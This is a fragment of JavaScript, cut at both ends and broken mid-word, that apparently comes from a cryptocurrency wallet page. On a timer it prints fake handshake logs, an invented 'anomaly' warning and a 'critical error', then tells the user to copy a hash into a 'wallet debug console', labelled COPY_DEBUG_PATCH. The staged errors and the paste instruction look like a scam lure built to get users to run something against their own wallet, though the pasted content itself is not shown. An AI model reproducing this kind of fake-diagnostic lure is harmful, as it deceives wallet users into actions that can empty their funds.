
G] signature_hex...", "colo
r:#9ca3af;");

  console.log("%c[HANDSHAKI
NG] calldata_offset...", "c
olor:#9ca3af;");

  console.warn("Anomaly det
ected at 0xcae353d9 inside 
Invalid RFQ parameters");

  console.error("CRITICAL E
RROR: Manual patch required 
for Invalid RFQ parameter
s");

  console.log("%c[FIX]: Cop
y this hash to wallet debug 
console.", "color:#10b981;f
ont-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH